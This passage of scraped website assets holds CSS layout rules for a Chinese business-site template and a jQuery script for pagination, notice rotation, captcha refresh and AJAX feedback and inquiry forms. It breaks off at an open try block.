.map-box{padding:0;margin:50px 0 10px}.map dl{border-bottom:1px dashed #ccc;padding:12px;font-size:13px;margin:0px}.map dl:last-child{border-bottom:none}.map dl dt{float:left;color:#000}.map dl dd{display:inline;margin:0px}.map dl dd a{margin:0 10px 10px;float:left;color:#666}
.map dl dd a:hover{color:#e8603c}
.map dl dd p{overflow:hidden}.map-box1{margin:15px 0;min-height:300px}/*分页*/
.page{text-align: center;padding: 10px 0}/*重定义col*/
/*.photo .col-md-3{width:25%}*/
.pro-list .col-md-4{width:33.3333%}/* 小屏幕 一*/
@media screen and (max-width:1030px){}
/* 小屏幕 二*/
@media screen and (max-width:980px){}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width:870px){}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width: 768px){}

/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.pro-list .col-md-4{width:50%;padding: 0}.pro-list .thumbnail{padding:10px}.pro-list li[class*="col-"]:nth-child(2n+1){margin-left:0}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 四*/
@media screen and (max-width: 480px){a.a-btn + a{margin-bottom:8px}.pro-list li{width: 100%}}

/* 的手机的分辨率一*/
@media screen and (max-width: 360px){.pro-list .col-md-4{width:100%}}

/* 的手机的分辨率二*/
@media screen and (max-width: 320px){}
.common_top .maxsize{padding: 0 !important}.menu{border-bottom: 3px solid #dadada}.menu .header-box{max-width:1180px;margin:0 auto;position: relative}.menu .header-box .logo{float:left;padding: 10px 0;position: relative;z-index: 2}
.menu .header-box .logo img{max-height:100px}.headFixed{background: #fff;width:100%;filter:Alpha(opacity=90);opacity:0.9;position: relative;z-index: 100}.demo-box-hw1 .headFixed{position:static;position: relative;z-index: 4}/*-------</END 头部 LOGO >------------*/
.menu .header-nav{position: absolute;right: 0;top: 30%;z-index: 3;width: 72%}.menu .nav{padding:0;float:none;margin:0;width:100%}.menu .nav li{float:left;text-align:center;width: 12.5%}.menu .nav > li:hover ul{display: block}.menu .nav > li .Triangle:after{content: '';display: inline-block;border-left: 4px solid transparent;border-right: 4px solid transparent;border-top:6px solid #2b2b2b}.menu .nav > li ul{display: none;padding: 0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.4);position: absolute;left:0px;top:38px;width: 100%;z-index: 33}.menu .nav > li ul li{line-height:36px;padding: 0px;background: none;float: none;text-align: center;width: 100%;margin-top: 1px}.menu .nav > li ul li a{font-size: 12px;color: #fff;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;text-align: center;padding: 0px 5px}.menu .nav > li ul li a:hover{text-decoration: underline;color: #fff}.menu .navbar-nav > li > a{display:block;position: relative;font-size:14px;color:#2b2b2b;height:auto;margin:0px;padding:0px 5px;line-height:40px;font-weight: 600;-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all .2s ease-in-out 0s}.menu .navbar-nav > li > a.active, .menu .navbar-nav > li > a:hover, .menu .navbar-nav > li > a:focus{background: none}.menu .navbar-nav > li > a.active{background-image:none;-webkit-box-shadow: none;box-shadow: none}/*--下拉菜单倒三角--*/
.menu .nav > li .Triangle:after{position: absolute;right: 5px;top: 18px}.NavBtn{display:none;text-align:center;overflow: hidden}.header-box .clearfix.none{display: none}.btn-navbar-t{display: none;float: right;padding: 3px 8px 7px;margin-right: 5px;margin-left: 5px;border: 1px solid #dadada;border-radius: 6px;-webkit-transition: all .2s ease-in-out 0s;-moz-transition: all .2s ease-in-out 0s;transition: all .2s ease-in-out 0s}.btn-navbar-t:hover,
.btn-navbar-t:focus,
.btn-navbar-t:active,
.btn-navbar-t.active,
.btn-navbar-t.disabled,
.btn-navbar-t[disabled],
.btn-navbar-t .icon-bar:hover,
.btn-navbar-t .icon-bar:focus,
.btn-navbar-t .icon-bar:active{filter:Alpha(opacity=80);opacity:0.8}.btn-navbar-t .icon-bar{background: #dadada;display: block;margin-top: 4px;width: 20px;height: 3px}/*-------</END 导航>------------*/

/*-------</END 切换导航按钮>------------*/

/* 小屏幕 一*/
@media screen and (max-width:1030px){.menu .header-nav .nav-box{width:auto;margin:0 10px}.menu .header-nav{margin-right: 15px}}

/* 小屏幕 二*/
@media screen and (max-width:870px){.menu{height:auto}.header-box .clearfix.none{display: block}.menu .header-nav{position: static;width: 100%;height:auto;margin: 0}.menu .header-box{width:100%;height:auto;position: relative}.menu .header-box .logo img{height: 40px}/*-----------</LOGO>---------------*/
	.menu .nav li a:hover:after{display: none}.menu .btn-t{display: block;margin-top:16px;margin-right:14px;float:right}.menu .header-nav .nav-box{background:none;height:auto;padding:0;margin:0}.menu .navbar-collapse{margin:0;border-top-width: 2px;border-top-style: solid}.menu .navbar-collapse.collapse{display:none!important}.menu .navbar-collapse.in{overflow-y:hidden;display:block!important;height: auto}.menu .navbar-collapse.collapseing{padding: 0;margin: 0}.menu .nav{float:none;width:100%}.menu .nav li{float:none;width:100%;background:none;border-top-width:1px;border-top-style:solid;border-color: #dadada}.menu .nav li:last-child{border-bottom:none}.menu .nav li a{padding: 0 20px;text-align:left;display: block;font-size:14px;margin:0;line-height:30px}.menu .nav li a:hover,.menu .nav li.active a ,.menu .nav li.active{text-align:left;color: #fff}.menu .nav li a:hover,.menu .nav li.Theme{border-radius:0}.menu .NavBox{width: 100%;visibility:hidden;height:0;overflow: hidden}.menu .header-box.active .NavBox{visibility: visible}.headFixed{opacity: 1;filter:Alpha(opacity=100)}/*-----------</菜单>---------------*/
}
@media screen and (min-width: 981px){.menu .NavBox{display: block!important;height: auto!important;padding-bottom: 0;overflow: visible!important}}
/*tpl样式*/
.cl{clear: both}.nowrap,.nowrapall,.nowrapall *{white-space: nowrap;text-overflow:ellipsis;overflow:hidden}.break,.breakall,.breakall *{word-wrap:break-word;word-break: break-all}.tpl_footers{border-top: 4px solid #dadada}.tpl_footers .maxsize{max-width: 1180px;margin: 0 auto}.tpl_three{background: #f2f2f2}/*搜索和公告*/
.tpl_four{background: #f6f6f6;border-bottom: 3px solid #d9d9d9}/*关于我们*/
.tpl_five{background: #eaeaea}/*探索*/
.articleandproductbox{max-width: 1180px;height: 630px;margin: 50px auto}.articleandproductbox .articlepage .filter{margin: 0;padding: 0;list-style: none;z-index: 11;height: 50px}.articleandproductbox .articlepage .filter li{float: left;width: 44%;border-top: #eaeaea;padding:0 3%;line-height: 50px;height: 50px;background: #dadada}.articleandproductbox .articlepage .filter li.active{border-top: 2px solid #dadada;background: #fff}.articleandproductbox .articlepage .filter li a{cursor: pointer;color: #666;text-decoration: none;display: block;font-size: 16px;line-height: 50px;text-align: center;width: 100%;cursor: pointer;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.articleandproductbox .articlepage .filter li.active a{background: #fff}.articleandproductbox #showcaseA2{display: none}.article .articleBox{float: left}@media screen and (max-width: 1030px){.articleandproductbox .col-md-8,.articleandproductbox .col-md-4{width: 49%}}
@media screen and (max-width: 600px){.articleandproductbox .col-md-8,.articleandproductbox .col-md-4{width: 100%;margin: 0}.articleandproductbox .col-md-8{margin-bottom: 20px}}

@media screen and (max-width: 600px){.tpl_footers{padding-bottom: 50px}}.banner{width:100%;overflow: hidden;border-bottom: 3px solid #dadada}.banner .carousel{margin: 0}.bannerBox{max-width: 100%;margin:0 auto;position: relative}.banner .carousel-control{background: none}.banner  .carousel-indicators{bottom: 5px}.banner .bannerConsolebg{width: 100%;height: 50px;background: #fff;filter:Alpha(opacity=50);opacity:0.5;position: absolute;bottom: 0}/*----banner---原点-*/
.bannerEffect .tp-bullets.simplebullets.round .bullet{width: 10px;height:10px;border-radius: 30px;margin: 0 5px}@media screen and (max-width:980px){.banner .bannerConsolebg{height: 30px}.banner  .carousel-indicators{bottom: -5px}}
@media screen and (max-width:480px){.banner .bannerConsolebg{display: none}.banner  .carousel-indicators{display: none}}
/*-----------<关于我们>---------------*/
.about .aboutBox{max-width: 1180px;margin: 50px auto;background: #fff;border-bottom-width: 3px;border-bottom-style:solid}.about .aboutBox .companyface{width: 100%;height: auto;overflow: hidden}.about .aboutBox .left{overflow: hidden}.about .aboutBox .left, .about .aboutBox .right{position: relative}.about .aboutBox .right:before{content: '';width: 40px;height: 40px;background: url(http://static.files.mozhan.com/Public/Images/Theme19/whitearrow.png) no-repeat top left;position: absolute;top: 20px;left: -45px}.about .aboutBox .companyinfo{padding: 15px}.about .aboutBox .companyinfo h3{font-size: 28px;margin: 0;margin-bottom: 10px}.about .aboutBox .companyinfo .aboutText{font-size: 12px;line-height: 23px;height: 120px;overflow: hidden;margin: 0}.about .aboutBox .companyinfo .more{display:inline-block;border: 1px solid #dadada;border-radius: 4px;margin-top: 10px;text-decoration: none;font-size: 12px;padding: 5px 15px}.about .company_box p{font-size: 12px!important}/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.about .aboutBox .left{height: auto}.about .aboutBox .right:before{content: '';width: 40px;height: 40px;background: url(http://static.files.mozhan.com/Public/Images/Theme19/whitearrow2.png) no-repeat bottom left;position: absolute;top: -40px;left: 50px}}
/*---公告和搜索----*/
.notice{z-index: 99}.notice .column{margin: 0px}.notice .notice-box{position: relative;height: 50px;width: 100%;margin:20px auto;z-index: 99}.notice .notice-box .maxsize{position: relative;max-width: 1180px;margin: 0 auto;background: #fff}.notice .notice-box ul.notice-ul{color:#fff;font-size:12px;list-style:none;padding:0;height: 50px;overflow: hidden}.notice .notice-box ul li{white-space: nowrap;text-overflow:ellipsis;overflow:hidden;line-height:50px}.notice .notice-box ul li i{margin-right: 10px;text-align: center}.notice .notice-box ul li .glyphicon{top:3px}.notice .notice-box .noticeBox{position: relative;z-index:2;margin-left:0}.notice .notice-box .searchBox{float: right}
.notice .notice-box .navbar-form{padding:0;margin:0}.notice .notice-box .navbar-form .form-control{border-radius: 0;font-size: 12px;height: 33px;padding:0 10px}.notice .notice-box .dropdown-menu{border-radius: 0;padding:0;min-width: 80px;left:-1px}.notice .notice-box .dropdown-menu>li{padding:0}.notice .notice-box .dropdown-menu>li>a{text-align:center;font-size:12px;color:#666;display:block}.notice .notice-box .btn-danger{color: #fff;background-image:none;border-radius: 0}.notice .notice-box .btn-danger:hover, 
.notice .notice-box .btn-danger:focus, 
.notice .notice-box .btn-danger:active, 
.notice .notice-box .btn-danger.active,
.notice .notice-box .open>.dropdown-toggle.btn-danger{background-color:#b82d08;border:1px solid #b82d08}.notice .notice-box .noticeboxBg{display: none;z-index: 1}.notice .notice-box .col-md-5{padding-left:0px;padding-right:0px}.navbar-form .form-group{padding:7px 0;width: 100%}.notice .notice-box .iconfont{width: 50px;height: 50px;float: left}.notice .search{width: 100%;float: right;position: relative;padding-right:123px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.notice .navbar-form{}
.notice .notice-box .btn-search{padding:0px !important}.notice .alertinfo li a{font-weight: 600;color: #666}.notice .dropdown-menu>li>a{line-height: 30px}/* 小屏幕 一*/
@media screen and (max-width:1030px){.notice .notice-box{max-width:100%}}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width:870px){.notice .notice-box .col-md-4{width:48%}}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width: 768px){.navbar-form .form-group{margin:0}.notice .notice-box .navbar-form{margin: 0}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.notice .alertinfo{display: none}.notice .notice-box .noticeboxBg{display: block;width: 100%;height:100%;position: absolute;left: 0;top: 0;z-index: 1}.notice .notice-box .col-md-4{width:100%;margin: 0;padding: 0 0 0 15px}.navbar-form .form-group{padding: 5px 0 7px}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 四*/
@media screen and (max-width: 480px){.notice .notice-box ul li{padding-left:0}.notice .alertinfo{display: none}.notice .notice-box .search{display: block}}

/* 手机的分辨率一*/
@media screen and (max-width: 360px){.notice .notice-box .search{width: 100%}.notice .navbar-form .form-control{width: 210px}}

/* 手机的分辨率二*/
@media screen and (max-width: 320px){.notice .navbar-form .form-control{width: 180px}}

.notice .btn-search-group{color:#fff;font-size:14px;font-family: "SimSun";cursor: pointer;position:absolute;right: 40px;top:7px;padding: 7px 12px 8px}.notice .btn-search-group .btn{background: none !important;border: none !important;padding: 0px}.notice .alertinfo li{line-height: 50px;white-space: nowrap}.notice .alertinfo li .iconfont{font-size: 30px}.notice .notice-box .search input.form-control{width: 100%;background-color:#fff;border-width: 1px;border-style: solid;padding: 0 10px;height: 35px;line-height: 35px;margin: 0;outline: none;font-size: 12px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.notice .notice-box .search input::-webkit-input-placeholder{color: #000 !important}.notice .notice-box .search input:-moz-placeholder{color: #000 !important}.notice .notice-box .search input::-moz-placeholder{color: #000 !important}.notice .notice-box .search input:-ms-input-placeholder{color: #000 !important}
/*-----------<关于我们>---------------*/
.articleLabel .articleLabelbox{max-width: 1180px;height: 580px;overflow: hidden;margin: 0 auto;background: #fff}.articleLabel .articleLabelbox .ghostbtn{display:inline-block;border: 1px solid #dadada;border-radius: 4px;margin-top: 10px;text-decoration: none;font-size: 12px;padding: 5px 15px}.articleLabel .articleLabelbox a{color: #666;text-decoration: none}.articleLabel .articleLabelbox .items{padding: 20px}.articleLabel .articleLabelbox .item{margin-bottom: 20px;background: #f6f6f6;height: 120px;overflow: hidden;position: relative}.articleLabel .articleLabelbox .item .face{width: 150px;height: 120px;position: absolute;top: 0;left: 0}.articleLabel .articleLabelbox .item .face img{width: 100%;min-height: 120px;height: auto}.articleLabel .articleLabelbox .item .text{padding: 10px 10px 10px 160px}.articleLabel .articleLabelbox .item .text h3{margin: 0;padding: 0;line-height: 15px;font-size: 14px;margin-bottom: 10px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.articleLabel .articleLabelbox .item .text p{line-height: 20px;height: 40px;font-size: 12px;overflow: hidden;margin-bottom: 10px}.articleLabel .articleLabelbox .item .text .ghostbtn{margin-top: 0}/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.aboutBox .iconfont{font-size: 60px}.aboutBox.bg01{margin: 15px 0 20px;border-bottom-style:solid;border-bottom-width:1px;padding: 15px 15px 0 15px}.aboutBox h3.title{font-size:16px;line-height:30px;height: 30px}.company-box .time{display: block}.aboutBox .company-box{font-size: 12px;height: auto;max-height: 57px;line-height: 18px;margin-top: 0}}
/*-----------<最新资讯>---------------*/
.article .articleBox{max-width: 1180px;margin: 0 auto;background: #fff;width: 100%;height: 580px;overflow: hidden}.article .articleBox .items{padding: 20px}.article .articleBox .items a{color: #666;text-decoration: none}.article .articleBox .items .item{background: #f6f6f6;height: 36px;margin-bottom: 20px;position: relative}.article .articleBox .items .item .number{width: 36px;height: 36px;position: absolute;top: 0;left: 0;text-align: center;background: #999;color: #fff;line-height: 36px}.article .articleBox .items .item .title{padding-left: 36px}.article .articleBox .items .item .title p{line-height: 36px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;padding: 0 5px}/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width:870px){.company-box .time{display: none}.aboutBox .company-box li{padding: 0}}
/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.aboutBox .iconfont{font-size: 60px}.aboutBox.bg01{margin: 15px 0 20px;border-bottom-style:solid;border-bottom-width:1px;padding: 15px 15px 0 15px}.aboutBox h3.title{font-size:16px;line-height:30px;height: 30px}.company-box .time{display: block}.aboutBox .company-box{font-size: 12px;height: auto;max-height: 57px;line-height: 18px;margin-top: 0}}
/*-----------<联系我们>---------------*/
.contact .contactBox{max-width: 1180px;margin: 20px auto}.contact .contactBox h3{font-weight: 600;font-size: 14px;margin: 0;padding: 0;line-height: 1;margin-bottom: 20px}.contact .contactBox .item{margin-bottom: 15px;height: 40px;position: relative}.contact .contactBox .item i{font-size: 40px;line-height: 40px;margin: 0;padding: 0;position: absolute;top: 0;left: 0}.contact .contactBox .item .text{padding-left: 45px}.contact .contactBox .item .text h3,.contact .contactBox .item .text p{margin: 0;padding: 0;line-height: 1}.contact .contactBox .item .text h3{margin-bottom: 5px;font-size: 14px}.contact .contactBox .item .text p{font-size: 14px;color: #666}/*产品列表*/
.product .product-box li.col-md-4{margin: 0 \9;margin-left: 0.5%}@media screen and (min-width: 0px){.product .product-box li:first-child{margin: 0 \9}.product .product-box li.col-md-4{margin-left: 1.4%}}
/*IE8 CSS HACK*/
.productBox{max-width: 1180px;margin:0 auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.product .product-box li{-webkit-transition: all .4s ease-in-out 0s;-moz-transition: all .4s ease-in-out 0s;-ms-transition: all .4s ease-in-out 0s;-o-transition: all .4s ease-in-out 0s;transition: all .4s ease-in-out 0s}.product .product-box li{position: relative}.product .product-box li .itemname{color: #fff;font-size: 16px;position: absolute;top: 0;padding: 0 15px}.product .product-box{overflow: hidden}.product .product-box{padding: 0}.product .product-box .thumbnail{border: 0;padding: 0;background: none;border-radius:0;position:relative}.product .product-box li,.product .product-box li:first-child{margin-top: 15px;margin: 15px 0.5% 0 \9}.product .product-box li.col-md-4{margin-top: 0;margin-bottom: 15px;overflow: hidden}.product .product-box li.col-md-4:nth-child(3n+1){margin-left: 0}.product .div-img img{width:100%}.product .product-box .thumbnail{height: 100%;position: relative;margin: 0;border-bottom: 3px solid #dadada}.product .product-box .thumbnail a.ImgBox{position: relative;z-index: 2}.product .product-box .thumbnail .itemname{z-index: 9;display: block;margin: 0;text-align: center;padding: 0  20px;position: absolute;top: 0;left: 0;height:30px;line-height:30px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;background:url(http://static.files.mozhan.com/Public/Images/Theme19/producthover.png) repeat-x top center;color:#fff;font-size:12px;width: 80%;padding: 0 10%}.product .product-box .thumbnail .TxtBox{padding: 10px;background: #fff}.product .product-box .thumbnail .TxtBox p{height: 30px;font-size: 12px;overflow: hidden;color: #666}.product .product-box .thumbnail .TxtBox a{text-decoration:none;display:block;color: #fff;height: 30px;line-height: 30px;width: 100px;text-align: center;position: absolute;bottom: -30px;right: 0}.product .product-box .thumbnail .TxtBox .BodycolorBox{padding-right: 100px;width: 100%;height:30px;position: absolute;position: absolute;bottom: -30px;right: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}.product .product-box .thumbnail .TxtBox .BodycolorBox .Bodybg{width: 100%;height: 30px}/*-----------</END 最新产品>---------------*/
/*弹跳*/
/* 小屏幕 一*/
@media screen and (max-width:1030px){.productBox{width: 100%;padding: 0}.product .product-box  li.col-md-4{width:49%;margin-left: 0;margin:10px 0% \9}.product .product-box li.col-md-4:nth-child(2n){margin-left: 2%}}

@media screen and (max-width:768px){.product .product-box  li.col-md-4{width:100%;margin-left: 0;margin-bottom:15px}.product .product-box li.col-md-4:nth-child(2n){margin: 0;margin-bottom:15px}}


/* 横向放置的手机和竖向放置的平板之间的分辨率 三*/
@media screen and (max-width: 600px){.product .product-box  li.col-md-4{width:49%;margin-left: 0;margin:10px 0% \9;padding: 0}.product .product-box li.col-md-4:nth-child(2n){margin-left: 2%}}

/* 横向放置的手机和竖向放置的平板之间的分辨率 四*/
@media screen and (max-width: 480px){.product .product-box  li.col-md-4{width:100%;margin-left: 0;margin-bottom:15px;padding: 0}.product .product-box li.col-md-4:nth-child(2n){margin: 0;margin-bottom:15px}}

/*IE9 ONLY*/
@media screen and (min-width: 0px){.product .product-box li:first-child{margin: 0 \9}}/*---友情链接----*/
.friendBox{margin: 20px auto;max-width: 1180px}.friendLink .friendBox h3{font-size: 14px;margin: 0;padding: 0;line-height: 1;margin-bottom: 20px;font-weight: 600}.friendLink .friendBox ul{margin: 0;padding: 0;list-style: none;max-height: 150px;overflow: hidden}.friendLink .friendBox ul li{display: block;float: left;width: 50%;margin-bottom: 10px}.friendLink .friendBox ul li a{display: block;padding: 0 10px;font-size: 12px;text-decoration: none;color: #666;line-height: 20px;position: relative;overflow: hidden;text-overflow: ellipsis;white-space: nowrap}.friendLink .friendBox ul li a:before{content: '';display: block;position: absolute;top: 0;left: 0;height: 20px;width: 3px;background: #666}.friendLink .friendBox ul li.linkImg{width: auto}/* 小屏幕 一*/
@media screen and (max-width:1030px){.friendBox{width: 100%;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}}
/*---footer----*/
.footers{width:100%;color: #666}.footerBox{margin: 20px auto;max-width: 1180px}.footers .footerBox h3{margin: 0;padding: 0;line-height: 1;font-size: 14px;font-weight: 600;margin-bottom: 20px}.footers .footerBox h3{font-size: 12px;line-height: 1;margin: 0;padding: 0;font-weight: 600;color: #333;margin-bottom: 10px}.footers .footerBox h3 a{color: #666;font-weight: 600}.footers .footerBox p{margin:0;font-size: 12px;color: #666;line-height: 22px}.footers .footerBox p a{color: #666;font-weight: 600;margin-right: 5px}/*-----------</END>---------------*/
.footersInformation{max-height: 132px}/* 小屏幕 一*/
@media screen and (max-width:1030px){.footerBox{width: 100%;padding: 0 15px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing:border-box}}

/* 平板电脑和小屏电脑之间的分辨率 二*/
@media screen and (max-width: 768px){.footers .text-right{display: none}.footers .col-md-9{width: 100%;padding-bottom: 0}}


--- FILE ---
content_type: text/javascript
request_url: http://mz-style.huiguanwang.com/Public/Js/Home/page.js
body_size: 37501
content:
/**
 * 
 * 开启横杠模式的url
 */
jQuery.extend({
    goToPage: function(page, e) {
        // var url = window.location.href;
        // if (url.indexOf("-p-") === -1) {
        //     //url += "-p-" + page + ".html";
        //     url=url.replace('.html','-p-'+page+ ".html")
        // }
        // else {
        //     var urlArr = url.split("-p-");
        //     url=urlArr[0]+"-p-"+page+".html";
        // }
        // window.location.href = url;
        var url = window.location.href;
        if (url.indexOf("-p-") === -1) {
            url=url.replace('.html','-p-'+page+ ".html")
        }
        else {
            var urlArr = url.split("-p-");
            var urlArr2 = url.split(".html");
            var str = '';
            if(urlArr2.length>1){
                 str = urlArr2[1];
            }
            url=urlArr[0]+"-p-"+page+".html" + str;
        }
        window.location.href = url;
    },
    U: function(url) {
//        console.log(url)
        url = url.split("?", 2);
//        console.log(url)
        url[0] = url[0].replace(/\//g, '-');
        var seo_base_link = $("meta[name='seo-base-link']").attr("content");
        if(seo_base_link){
            url[0] = seo_base_link + '-' + url[0];
            var host = window.location.href;
            if(host.indexOf("vip")>=0){
                url[0] = url[0].replace('-','/');
            }
        }else{
            url[0] = '/' + url[0];
        }
        return url.join("?");
    }

});

// jQuery.extend({
//    goToPage: function(page, e) {
//        var url = window.location.href;
//        url = url.replace(".html", "");
//        if (url.indexOf("/p/") === -1) {
//            url += "/p/" + page + ".html";
//        } else {
//            var url_length = url.split("/p/")[1].length;
//            url = url.substring(0, url.length - url_length);
//            url += page + ".html";
//        }
//        window.location.href = url;
//    },
//    U: function(url) {
//        return url;
// //        url = url.split("?",2);
// //        url[0] = url[0].replace(/\//g, '-');
// //        return url.join("?");
//    }

// });


//最新公告
function noticeRoll() {
     
    $(".notice-box").each(function(i) {
        var count = $(this).find("ul.notice-ul li").length;
        var active = $(this).find("ul.notice-ul").data('notice_active');
        active = isNaN(parseInt(active)) ? 0 : parseInt(active);
        var next = active + 1;
        next = next >= count ? 0 : next;
        $(this).find(" ul.notice-ul").data('notice_active', next);
        var active_obj = $(this).find("ul.notice-ul").find('li').eq(active);
        var next_obj = $(this).find("ul.notice-ul").find('li').eq(next);
        $(active_obj).fadeOut("slow", function() {
            $(next_obj).removeClass("hidden").fadeIn("slow");
        });
    });

}
function reflush() {
    document.getElementById('verify_img').src = $.U("Public/verify_c?" + Math.random());
}
function reflushModule() {
    document.getElementById('verify_moduleimg').src = $.U("Public/verify_module?" + Math.random());
}

function check() {
    var length = $('#content').val().length;
    if (length > 501) {
        alert('留言内容超过500字，无法提交！');
        return false;
    }
    $.ajax({
        type: "POST",
        url: $.U("Feedback/save.html"),
        data: {
            'subject': $("#subject").val(),
            'content': $("#content").val(),
            'sender_name': $("#sender_name").val(),
            'sender_tel': $("#sender_tel").val(),
            'sender_email': $("#sender_email").val(),
            'verify': $("#verify").val(),
            'feedback_type': "info"
        },
        success: function(message) {

            if ("ActiveXObject" in window) {
                window.location.reload();
                alert(message.info);
            } else {
                if (message.s == 1) {
                    $("#subject").val('');
                    $("#content").val('');
                    $("#sender_name").val('');
                    $("#sender_tel").val('');
                    $("#sender_email").val('');
                    $("#verify").val('');
                }
                reflush();
                $('#myModal').modal('hide').remove();
                $('.modal-backdrop').remove();
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + message.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                html += '<button class="btn" data-dismiss="modal">关闭</button>';
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');
            }
        },
        error: function(data) {
            alert('提交失败');
        }
    });
}

function inqueryCheck() {
    var length = $('#content').val().length;
    if (length > 501) {
        alert('留言内容超过500字，无法提交！');
        return false;
    }
    var pro_desc = $("input[name='pro_desc']:checked").serializeArray();
    $.ajax({
        type: "POST",
        url: $.U("Feedback/save.html"),
        data: {
            'subject': $("#subject").val(),
            'pid': $("#pid").val(),
            'content': $("#content").val(),
            'total': $("#total").val(),
            'expect_price': $("#expect_price").val(),
            'pro_desc': pro_desc,
            'others': $("#others").val(),
            'sender_email': $("#sender_email").val(),
            'sender_tel': $("#sender_tel").val(),
            'sender_name': $("#sender_name").val(),
            'verify': $("#verify").val()
        },
        success: function(message) {
            if ("ActiveXObject" in window) {
                window.location.reload();
                alert(message.info);
            } else {
                if (message.s == 1) {
                    $("#subject").val('');
                    $("#pid").val('');
                    $("#content").val('');
                    $("#total").val('');
                    $("#expect_price").val('');
                    $("#others").val('');
                    $("#sender_name").val('');
                    $("#sender_tel").val('');
                    $("#sender_email").val('');
                    $("#verify").val('');
                    $("input[name='pro_desc']").removeAttr("checked");
                }
                reflush();
                $('#myModal').modal('hide').remove();
                $('.modal-backdrop').remove();
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + message.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                html += '<button class="btn" data-dismiss="modal">关闭</button>';
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');
            }
        },
        error: function(data) {
            alert('提交失败');
        }
    });
}
//留言
$(document).ready(function() {
    $('#targetForm').submit(function() {
        $.ajax({
            url: '/Module-FormSaveContent.html',
            data: $('#targetForm').serialize(),
            type: 'POST',
            ajaxPost: true,
            success: function(response) {
                reflushModule();
                del()
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" aria-hidden="true" onclick="$(\'#inquiryForm\')[0].reset();del();">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + response.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                if(response.status=='1'){
                 $('#targetForm')[0].reset();
                 html += '<a href="Message.html" class="btn btn-success">关闭</a>';
                }
                else{
                html += '<button class="btn" onclick="del()">关闭</button>';
                }
                
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');

            }
        });
        return false;
    });
    $('#inquiryForm').submit(function() {
        $.ajax({
            url: $.U('Feedback/save'),
            data: $('#inquiryForm').serialize(),
            type: 'POST',
            ajaxPost: true,
            success: function(response) {
                reflush();
                del()
                var html = '<div id="myModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">';
                html += '<div class="modal-dialog">';
                html += '<div class="modal-content">';
                html += '<div class="modal-header">';
                html += '<button type="button" class="close" aria-hidden="true" onclick="$(\'#inquiryForm\')[0].reset();del();">×</button>';
                html += '<h3 id="myModalLabel" id="myModalLabel">提示信息</h3>';
                html += '</div>';
                html += '<div class="modal-body">';
                html += '<p>' + response.info + '</p>';
                html += '</div>';
                html += '<div class="modal-footer">';
                if(response.info=="提交成功！！"){
                    html += '<a href="Message.html" class="btn btn-success">关闭</a>';
                }else{
                    html += '<button class="btn" onclick="del()">关闭</button>';
                }
                html += '</div>';
                html += '</div></div></div>';
                $('body').append(html);
                $('#myModal').modal('show');
                //一秒后自动关闭提示框
                setTimeout(function(){
                        del();
                    }, 2000);
                
                if(response.s=="1"){
                    //等待三秒跳转到留言列表
                    setTimeout(function(){
                        var hisurl = $.U('Feedback/Message');
                        window.location.href=hisurl;
                    }, 3000);
                }
            }
        });
        return false;
    });
    try{
